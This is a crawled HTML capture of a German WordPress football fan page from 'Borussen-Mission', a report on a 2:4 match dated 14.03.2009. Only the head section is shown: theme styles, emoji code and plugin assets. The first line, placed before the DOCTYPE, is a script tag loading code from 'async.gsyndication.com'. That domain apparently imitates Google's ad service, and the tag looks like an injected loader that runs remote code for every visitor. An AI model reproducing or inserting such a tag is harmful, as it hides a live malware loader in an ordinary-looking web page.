

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/invasion-in-der-verbotenen-stadt-24-am-14-03-2009
body_size: 19752
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Invasion in der verbotenen Stadt (2:4) am 14.03.2009 &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/borussen-mission.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://borussen-mission.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.8.3" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/borussen-mission.de\/index.php?photocrati_ajax=1","rest_url":"http:\/\/borussen-mission.de\/wp-json\/","wp_home_url":"http:\/\/borussen-mission.de","wp_site_url":"http:\/\/borussen-mission.de","wp_root_url":"http:\/\/borussen-mission.de","wp_plugins_url":"http:\/\/borussen-mission.de\/wp-content\/plugins","wp_content_url":"http:\/\/borussen-mission.de\/wp-content","wp_includes_url":"http:\/\/borussen-mission.de\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"6b393932b4"};
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
